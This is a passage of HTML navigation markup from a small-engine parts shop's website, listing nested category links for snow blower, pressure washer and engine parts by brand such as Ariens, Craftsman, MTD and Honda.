              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/407_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_8514" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_8514">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/408_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/410_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/418_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/420_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/421_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/424_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/631_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-" data-depth="3"
                                              >
              Powermore ( Mtd )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_98151" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_98151">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/602_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe" data-depth="4"
                                              >
              Pièces moteur externe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts" data-depth="3"
                                              >
              Yamaha engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer" data-depth="2"
                                              >
              Pressure Washer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_75365" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_75365">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton" data-depth="3"
                                              >
              Replacement parts for pressure washers (Briggs &amp; Stratton)
                                
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/699_be" data-depth="3"
                                              >
              BE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment" data-depth="2"
                                              >
              Ground maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_49684" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_49684">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/454_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/534_blue-bird" data-depth="3"
                                              >
              Blue bird
                                
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/674_vortex" data-depth="3"
                                              >
              Vortex
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/169_snow-blower" data-depth="2"
                                              >
              Snow blower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93750" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93750">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/209_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_87591" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_87591">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/274_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/281_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/298_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/305_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/310_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers" data-depth="4"
                                              >
              Replacement parts for Ariens snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/327_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/332_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/342_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/357_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/366_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/378_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/385_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/386_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/581_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/210_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46108" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46108">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/275_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/282_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/299_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/306_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/313_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/328_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/333_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/343_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/359_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/367_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/379_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/441_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/497_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower" data-depth="4"
                                              >
              Oregon tires for Craftsman snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/211_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_31428" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_31428">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/276_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/283_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/300_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/307_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/314_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/329_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/334_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/344_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/360_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/368_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/380_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/440_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/498_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/505_control-panel" data-depth="4"
                                              >
              Control panel
                                
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower" data-depth="4"
                                              >
              Tires for Husqvarna snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/212_mtd" data-depth="3"
                                              >
              MTD
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11444" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_11444">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/277_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/284_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/301_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/308_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/315_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/330_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/335_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/345_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/358_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/369_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_45966" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_45966">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator" data-depth="5"
                                              >
              Powermore (MTD) Carburator
                                
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel" data-depth="5"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/375_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires" data-depth="4"
                                              >
              Snow blower tires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11238" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_11238">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/304_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/382_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/589_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant" data-depth="4"
                                              >
              Boitier avant
                                
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/683_câbles" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/214_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_22349" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_22349">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/278_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/285_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/303_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/331_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/336_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/346_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/361_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/370_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/381_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/383_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower" data-depth="4"
                                              >
              Tires for Murray snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/215_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29623" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29623">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/279_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/286_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/302_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/316_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/347_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/525_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/526_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/527_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/623_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige" data-depth="4"
                                              >
              Chutes à neige
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/216_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10831" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10831">
